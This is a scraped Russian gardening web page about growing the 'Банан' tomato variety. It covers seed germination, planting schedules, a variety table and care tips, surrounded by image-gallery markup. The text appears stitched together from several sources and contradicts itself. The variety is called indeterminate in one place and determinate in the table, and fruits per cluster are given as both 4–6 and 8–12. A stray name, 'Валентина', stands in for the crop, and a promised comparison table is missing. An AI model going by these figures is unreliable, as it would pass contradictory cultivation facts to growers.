<p>Многие овощеводы перед посевом проращивают томаты, чтобы получить гарантированные всходы. Семена проращивают в кусочке хлопчатобумажной ткани или в ватном диске, смоченным в теплой воде. При температуре +25 градусов росточки появляются на 3 сутки.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/2/a/d/2ad8778fb22c32cc7bf868d348eab7a6.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/2/a/d/2ad8778fb22c32cc7bf868d348eab7a6.jpeg" alt="" /></noscript></p>
<p>Мнение эксперта</p>
<p>Станислав Павлович</p>
<p>Садовод с 17-ти летним стажем и наш эксперт</p>
<p>Задать вопрос</p>
<p>На заметку. Чтобы взрослое растение легче переносило перепады температуры, семена закаливают. Сухие, не пророщенные семечки ссыпают во влажную тряпочку и закапывают в снег или убирают в холодильник на 2 суток. После чего, заносят в тепло и проращивают.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='39224,39225,39226,39227,39228,39229,39230,39231,39232,39233'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-39196 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/d/a/0da8d9fb1f70cefdc5c6bde93afbb5bd.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/d/a/0da8d9fb1f70cefdc5c6bde93afbb5bd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/d/a/0da8d9fb1f70cefdc5c6bde93afbb5bd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/d/a/0da8d9fb1f70cefdc5c6bde93afbb5bd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/b/c/0bc06319dfd73cbdadd8b4c1843ffb9a.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/b/c/0bc06319dfd73cbdadd8b4c1843ffb9a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Обеззараживание почвы в теплице: топ препаратов для обработки земли, фото инструкция, весной и осенью, от болезней и вредителей" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/b/c/0bc06319dfd73cbdadd8b4c1843ffb9a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/b/c/0bc06319dfd73cbdadd8b4c1843ffb9a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обеззараживание почвы в теплице: топ препаратов для обработки земли, фото инструкция, весной и осенью, от болезней и вредителей" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/f/0/0f031b4a01a9db6945d9ff8edb8c3a37.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/f/0/0f031b4a01a9db6945d9ff8edb8c3a37.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как выращивать и ухаживать за чесноком в открытом грунте, чтобы был хороший урожай" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/f/0/0f031b4a01a9db6945d9ff8edb8c3a37.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/f/0/0f031b4a01a9db6945d9ff8edb8c3a37.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выращивать и ухаживать за чесноком в открытом грунте, чтобы был хороший урожай" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/3/f/6/3f606b1b981f3281fed11738e52066b8.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/3/f/6/3f606b1b981f3281fed11738e52066b8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Информационный портал rasteniadacha.ru: инструкции для начинающих садовников" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/f/6/3f606b1b981f3281fed11738e52066b8.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/3/f/6/3f606b1b981f3281fed11738e52066b8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Информационный портал rasteniadacha.ru: инструкции для начинающих садовников" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/b/3/6b332522ae4c928222ffe4e8f3955e92.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/b/3/6b332522ae4c928222ffe4e8f3955e92.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Картофель: посадка и уход, новые способы, необычные методы возделывания на даче, лучший вариант высевания вручную, получить хороший урожай, квадратно-гнездовой" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/b/3/6b332522ae4c928222ffe4e8f3955e92.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/b/3/6b332522ae4c928222ffe4e8f3955e92.jpeg" class="attachment-thumbnail size-thumbnail" alt="Картофель: посадка и уход, новые способы, необычные методы возделывания на даче, лучший вариант высевания вручную, получить хороший урожай, квадратно-гнездовой" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/1/d/01d15d00bcc62a96015f3ded22b41e6c.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/1/d/01d15d00bcc62a96015f3ded22b41e6c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="6 важных шагов для получения большого урожая томатов в открытом грунте" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/1/d/01d15d00bcc62a96015f3ded22b41e6c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/1/d/01d15d00bcc62a96015f3ded22b41e6c.jpeg" class="attachment-thumbnail size-thumbnail" alt="6 важных шагов для получения большого урожая томатов в открытом грунте" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/a/6/8a60590726c7db7c6728da23f03cfadb.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/a/6/8a60590726c7db7c6728da23f03cfadb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как подготовить землю на грядках после сбора урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/a/6/8a60590726c7db7c6728da23f03cfadb.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/a/6/8a60590726c7db7c6728da23f03cfadb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как подготовить землю на грядках после сбора урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/5/7/a/57adf2b58dbe75e21cb410aca16e22b6.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/5/7/a/57adf2b58dbe75e21cb410aca16e22b6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка кизила и уход за ним: как правильно сажать и ухаживать за растением, обрезка кустарника" data-lazy-src="//metromusicfest.ru/wp-content/uploads/5/7/a/57adf2b58dbe75e21cb410aca16e22b6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/5/7/a/57adf2b58dbe75e21cb410aca16e22b6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка кизила и уход за ним: как правильно сажать и ухаживать за растением, обрезка кустарника" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/c/2/0c25a6023ad4cdafaa8323c042cf5db1.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/c/2/0c25a6023ad4cdafaa8323c042cf5db1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="ᐉ как вырастить подсолнух, где и как сажать, как ухаживать, видео - my-na-dache.ru" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/c/2/0c25a6023ad4cdafaa8323c042cf5db1.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/c/2/0c25a6023ad4cdafaa8323c042cf5db1.jpeg" class="attachment-thumbnail size-thumbnail" alt="ᐉ как вырастить подсолнух, где и как сажать, как ухаживать, видео - my-na-dache.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/1/4/f1402d5cc35b025fa0aba5932b4a6af4.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/1/4/f1402d5cc35b025fa0aba5932b4a6af4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат сахарный гигант" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/1/4/f1402d5cc35b025fa0aba5932b4a6af4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/1/4/f1402d5cc35b025fa0aba5932b4a6af4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат сахарный гигант" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3>Посадка на рассаду</h3>
<p>Томаты Банан высевают в феврале-марте, в зависимости от места дальнейшего выращивания (в теплице или в открытом грунте). Сеют в общие емкости с последующей пикировкой или в отдельные горшочки. Схема посева 2,5 на 3 см, глубина 1 см.</p>
<h3>Пересадка на постоянное место</h3>
<p>Растения можно сажать в грунт, когда он нагреется до +14 градусов. Температура воздуха должна колебаться в пределах +18 +22 градусов.</p>
<p>При выращивании в 1 стебель, Банан размещают по схеме 40 на 40 см. Если куст формируют в 2-3 стебля, растения располагают с промежутками в 50-60 см.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/6/b/e/6be66f20d8ce340f492a9d5751e0c400.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/6/b/e/6be66f20d8ce340f492a9d5751e0c400.jpeg" alt="" /></noscript></p>
<p>При посадке томата, его стебель опускают в грунт до семядолей. Почву вокруг куста покрывают соломой, травой, опилками.</p>
<h2>Посадка и уход в теплице</h2>
<p>Обработку и проращивание семян для тепличного выращивания томатов  проводят в последних числах февраля. Молодую рассаду в возрасте 60-65 дней высаживают на постоянное место по схеме 30х50 см. Пред высадкой саженцам надо провести процедуру закаливания в течение 7-10 дней. Если теплица неотапливаемая, то высаженные томаты лучше дополнительно прикрыть небольшим навесом из нетканого материала.</p>
<p>Уход за сортом больших проблем не представляет. Этим томатам достаточно обычных процедур:</p>
<ul>
<li>полив;</li>
<li>проветривание теплицы;</li>
<li>снабжение питательными веществами;</li>
<li>формирование и обрезка излишней зеленой массы.</li>
</ul>
<p>Мнение эксперта</p>
<p>Валентина Редко</p>
<p>Главный редактор Репка.онлайн. Опытный дачник и садовод.</p>
<p>Сорт помидоров Банановый придется по душе не только частникам и любителям зимних солений. Благодаря урожайности и способности долго храниться сорт может быть использован для получения томатов товарного качества.</p>
<h2>Описание сорта</h2>
<p>Кусты возделывают в теплицах или в условиях открытого грунта в зависимости от предпочтений и погодных условий в регионе. Тип роста – индетерминантный. Высокорослые растения достигают в высоту до 170-200 сантиметров под открытым небом, однако в теплицах их рост может доходить до 350 сантиметров. Это мощные растения со средней облиственностью. Цвет листвы – темно-зеленый. Овощи желательно употреблять в пищу в естественном виде, без обработки. А также из них получится вкусная томатная паста или кетчуп.</p>
<p>Первая кисть образовывается над 8 листом, а все остальные встречаются через каждые 4 листка. В одной плодовой кисти завязывает от 4 до 6 помидоров. Корни располагаются близко к поверхности грунта.</p>
<h2>Томат Банан Красный: описание сорта</h2>
<table>
<tbody>
<tr>
<td>Название сорта</td>
<td>Банан Красный</td>
</tr>
<tr>
<td>Общее описание</td>
<td>Раннеспелый, детерминантный сорт томатов высокой урожайности.</td>
</tr>
<tr>
<td>Оригинатор</td>
<td>Россия</td>
</tr>
<tr>
<td>Срок созревания</td>
<td>90-95 дней</td>
</tr>
<tr>
<td>Форма</td>
<td>Плоды удлиненные, цилиндрической формы.</td>
</tr>
<tr>
<td>Цвет</td>
<td>Цвет зрелых плодов — красный</td>
</tr>
<tr>
<td>Средняя масса томатов</td>
<td>70 грамм</td>
</tr>
<tr>
<td>Применение</td>
<td>Хороши для употребления в свежем виде, для засолки и консервирования.</td>
</tr>
<tr>
<td>Урожайность сорта</td>
<td>3 кг с 1 растения</td>
</tr>
<tr>
<td>Особенности выращивания</td>
<td>Необходимо пасынкование</td>
</tr>
<tr>
<td>Устойчивость к болезням</td>
<td>Почти не подвержен вредителям и заболеваниям. Среднеустойчив к кладоспориозу, фузариозу и ВТМ.</td>
</tr>
</tbody>
</table>
<p>Этот томат относится к раннеспелым сортам. От высадки рассады до полной спелости проходит 90-95 дней.</p>
<p>Сорт имеет салатное назначение. Также плоды <a href="/bush/tomat-de-barao-cernyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">пригодны для засолки и консервирования</a>. Обладают отличными вкусовыми качествами. Плоды средние, плотные, сочные. В весе достигают 70 гр. Имеют универсальное назначение. Томаты можно употреблять в свежем виде, добавлять в салаты, кетчупы, супы. Количество камер: 2-3.</p>
<p>Сравнить вес плодов с другими сортами томатов вы можете в таблице ниже:</p>
<p>Основные достоинства сорта:</p>
<ul>
<li>пригоден для употребления в свежем виде;</li>
<li>может произрастать во всех регионах РФ;</li>
<li>на одной кисти формирует 8-12 плодов;</li>
<li>среднеустойчив к вредителям и заболеваниям.</li>
</ul>
<p>Среди условных недостатков можно отметить:</p>
<ul>
<li>Не подходит для изготовления соков.</li>
<li>Требует подвязки к опорам.</li>
<li>Кустам необходимо пасынкование.</li>
</ul>
<p> Это интересно: Огурец Вятич F1 — описание, достоинства и недостатки, отзывы </p>
<h2>Выращивание и уход</h2>
<p>Выращивается культура рассадным способом. Грунт должен быть плодородным, рыхлым, воздухопроницаемым, очищенным от сорняков и травы, а также увлажненным и подпитанным удобрениями. Идеальным станет участок, где ранее выращивалась капуста, кабачки, морковь и огурцы.</p>
<p>Сорт неприхотлив в уходе, однако о стандартных мероприятиях забывать не стоит. Комплексный уход за пасленовой культурой Валентина включает:</p>
<ul>
<li>полив отстоянной или теплой водой под корень (достаточно 1 раза в неделю);</li>
<li>внесение минеральных и органических удобрений (при высадке на постоянное место произрастания, во время активного цветения и после формирования томатов);</li>
<li>удаление сорняков, еженедельное рыхление почвы;</li>
<li>двукратное окучивание;</li>
<li>мульчирование;</li>
<li>подвязку кустов к опорам (рекомендуется применять синтетический материал);</li>
<li>защиту от болезней и вредителей.</li>
</ul>
<p>                        Как и чем подкормить помидоры?</p>
<p>На каждой стадии роста растению необходимы различные микроэлементы. Все удобрения можно разделить на две группы: минеральные и органические. Часто используют народные средства: йод, дрожжи, птичий помет, яичную скорлупу.</p>
<p>
Важно соблюдать норму и период подкормки. Это касается и народных средств, и органических удобрений
</p>
<p>                        Подробнее</p>
<p>                            Дрожжи</p>
<p>                            Борная кислота</p>
<p>                            Йод</p>
<p>                            Зола</p>
<p>                            Кальциевая селитра</p>
<p>                            Янтарная кислота</p>
<p>                            Молочная сыворотка</p>
<p>                            Перекись водорода</p>
<p>                            Куриный помет</p>
<p>                            Сода</p>
<p>                            Крапива</p>
<p>                            Коровяк</p>
<h2>Сорта сладких томатов для теплиц</h2>
<p>У владельца этого растения будет возможность собрать богатый урожай, поскольку они не привередливы в уходе и хорошо плодоносят.</p>
<ul>
<li>
Томат «Аурия». Согласно описанию это один из самых вкусных томатов, которые предназначены для консервации. Помидоры «Аурия» пользуются колоссальным спросом среди огородников благодаря необычной форме своих плодов, превосходным вкусовым качествам, которые характерны только для этого вида. Кусты способны достигать большой высоты — до 190 см, а масса одного помидора достигает 200 г.</li>
<li>Томат «Розовый изюм» представляет собой раннеспелое высокоурожайное растение, которое способно достигать роста 1,7 м. Кисть куста имеет сложную структуру, многоплодную с гладкими, большими, ровными плодами продолговатой формы. Розовые плоды невероятно вкусные, сладкие. Этот вид предназначен для консервации.</li>
<li>
Томат «Розовая жемчужина» представляет собой быстроспелый сорт, который пользуется большим спросом среди огородников благодаря своей высокой урожайности. Выращивают эти растения, как правило, в открытой почве. Обильный урожай будет обеспечен, поскольку этот сорт не подвергается воздействию фитофторы и других недугов. Собранный урожай можно использовать сырым или заготавливать на зиму.</li>
<li>Томат «Изюм F1» один из самых раннеспелых, продолжительность формирования и созревания составляет порядка 90–100 дней. Этот сорт является гибридом, который предназначен для плёночных теплиц. Кусты детерминантные, невысокие, листвы немного, высота способна достичь максимум 1 м. На основном стебле, как правило, формируется порядка 4–5 кистей, на которых в будущем сформируется по 20 плодов. Плоды по форме напоминают сливы, имеют розовый окрас, масса каждого плода не превышает 30 г. Этот вид гибрида пользуется большим спросом благодаря своей неприхотливости, обильному плодоношению, превосходным вкусовым качествам, в течение долгого времени он сохраняет свой товарный вид и вкусовые особенности. </li>
<li>
Томат «Розовый ангел» — секрет успеха это сорта для теплиц таится в его неприхотливости. Куст растения чрезвычайно мощный, плоды большого размера, розового цвета, обладают сладким привкусом. Эти помидоры превосходно переносят транспортировку даже на длительные расстояния и хорошо подходят для консервации.</li>
<li>Помидоры «Бабушкин секрет» – это превосходный высокоурожайный крупноплодный сорт. Характеристика гласит, что они обладают превосходными вкусовыми качествами и довольно «мясистой» мякотью. Стоит отметить, что это вкусный плод совершенно не предназначен для консервации. Плоды имеют розовый с красным оттенок.</li>
<li>
Помидоры «Медовая капля«. Описание этого растения довольно простое и короткое. Представляет собой среднеранний вид растения, который не нуждается в сложном уходе. Для его нормального развития и стремительного роста ему достаточно своевременного полива и рыхления грунта. В течение сезона плодоношения «Медовую каплю» рекомендуется подкармливать с целью увеличения урожайности.</li>
<li>Помидоры «Подарок феи» представляют собой раннеспелый и низкорослый сорт растения. Плоды необычные, визуально напоминают форму сердца. Вкусовые особенности, пожалуй, самые необычные среди всех существующих. Плоды имеют насыщенный оранжевый окрас.</li>
</ul>
<p>Все эти сорта — из группы наиболее распространённых, которые выращивают в теплицах Подмосковья.</p>
<p>
<iframe loading="lazy" title="БАНАНОВЫЕ НОГИ! СУПЕР ТОМАТ!" width="700" height="394" src="https://www.youtube.com/embed/wE6jb9xvdAQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='39234,39235,39236,39237,39238,39239,39240,39241,39242,39243'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-39196 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/c/b/ccbad707df66e12594e861812a265e2e.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/c/b/ccbad707df66e12594e861812a265e2e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/c/b/ccbad707df66e12594e861812a265e2e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/c/b/ccbad707df66e12594e861812a265e2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/9/f/e/9fe45ff3922bc5c8256da7a93630d505.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/9/f/e/9fe45ff3922bc5c8256da7a93630d505.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кумин: применение, польза и вред, как вырастить кумин из семян, в домашних условиях, в открытом грунте, фото зиры, как выглядит" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/f/e/9fe45ff3922bc5c8256da7a93630d505.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/9/f/e/9fe45ff3922bc5c8256da7a93630d505.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кумин: применение, польза и вред, как вырастить кумин из семян, в домашних условиях, в открытом грунте, фото зиры, как выглядит" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/3/3/c/33cb04d3eefd17689ca937214b5fe6da.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/3/3/c/33cb04d3eefd17689ca937214b5fe6da.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Новые способы посадки картофеля и особенности ухода" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/3/c/33cb04d3eefd17689ca937214b5fe6da.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/3/3/c/33cb04d3eefd17689ca937214b5fe6da.jpeg" class="attachment-thumbnail size-thumbnail" alt="Новые способы посадки картофеля и особенности ухода" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/3/e/3/3e3fffaae6bf39fdcb83753dfb8acff4.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/3/e/3/3e3fffaae6bf39fdcb83753dfb8acff4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" data-lazy-src="//metromusicfest.ru/wp-content/uploads/3/e/3/3e3fffaae6bf39fdcb83753dfb8acff4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/3/e/3/3e3fffaae6bf39fdcb83753dfb8acff4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/3/0/d30040daa84fedbadfc3d9dd1a161e2e.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/3/0/d30040daa84fedbadfc3d9dd1a161e2e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как ухаживать за виноградом в июле 2021 года, что и когда делать?" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/3/0/d30040daa84fedbadfc3d9dd1a161e2e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/3/0/d30040daa84fedbadfc3d9dd1a161e2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как ухаживать за виноградом в июле 2021 года, что и когда делать?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/7/d/1/7d12718703e989ea84f1d04f0812524b.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/7/d/1/7d12718703e989ea84f1d04f0812524b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/d/1/7d12718703e989ea84f1d04f0812524b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/7/d/1/7d12718703e989ea84f1d04f0812524b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
